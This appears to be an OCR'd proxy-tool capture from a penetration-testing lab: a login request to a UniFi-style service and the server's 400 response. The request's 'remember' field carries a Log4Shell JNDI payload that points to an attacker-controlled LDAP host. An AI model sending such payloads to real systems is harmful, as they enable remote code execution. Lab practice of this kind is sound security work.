 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.217.140:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.217.140:8443/manage/account/login
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 104
10 Origin: https://10.129.217.140:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.16.20:1389/o=tomcat}",
"strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.217.140:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Sun, 28 Jul 2024 04:50:42 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
Inspector